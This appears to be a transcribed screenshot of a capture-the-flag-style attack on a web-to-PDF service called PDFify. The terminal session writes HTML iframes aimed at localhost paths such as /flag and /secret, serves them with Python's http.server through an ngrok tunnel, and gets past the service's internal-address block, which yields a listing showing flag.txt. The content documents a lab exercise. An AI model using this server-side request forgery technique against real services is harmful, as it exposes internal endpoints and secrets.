 1 2 3 4
2
(genmon)XXX
7:56
ductu@kali: ~
Session Actions Edit View Help
<html>
<body>
<iframe src="http://127.0.0.1:3000/" width="1000" height="1000"></iframe>
<iframe src="http://127.0.0.1:3000/flag" width="1000" height="1000"></iframe>
<iframe src="http://127.0.0.1:3000/metrics" width="1000" height="1000"></iframe>
<iframe src="http://127.0.0.1:3000/secret" width="1000" height="1000"></iframe>
</body>
</html>
EOF
┌──(ductu㉿kali)-[~/serve]
└─$ python3 -m http.server 8888 -d /tmp/
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
127.0.0.1 - - [11/May/2026 07:54:48] code 404, message File not found
127.0.0.1 - - [11/May/2026 07:54:48] "GET /index.html HTTP/1.1" 404 -
^C
Keyboard interrupt received, exiting.
┌──(ductu㉿kali)-[~/serve]
└─$ # Kill server cũ
pkill -f "http.server"
# Chạy lại đúng thư mục
cd ~/serve && python3 -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
127.0.0.1 - - [11/May/2026 07:55:38] "GET /index.html HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(ductu㉿kali)-[~/serve]
└─$ cat > ~/serve/index.html << 'EOF'
<html>
<body>
<iframe src="http://0.0.0.0:3000/" width="1000" height="1000"></iframe>
</body>
</html>
EOF
┌──(ductu㉿kali)-[~/serve]
└─$ # Kill server cũ
pkill -f "http.server"
# Chạy lại đúng thư mục
cd ~/serve && python3 -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
127.0.0.1 - - [11/May/2026 07:56:16] "GET /index.html HTTP/1.1" 200 -
PDFify — Web to PDF
10.42.75.10
PDF
PDFify — Web to PDF Generator
Enterprise document generation & archival service — internal build v2.1.4
Generate PDF from URL
https://unsnuffed-jacob-khedival.ngrok-free.dev/index.html
Generate PDF
Supports HTTP and HTTPS. External URLs only — internal and private network ranges are blocked.
// debug: resolved IP
string(13) "3.124.142.205"
PDF Document Preview
↓ Download PDF
1 of 1
Automatic Zoom
Directory listing for /
• flag.txt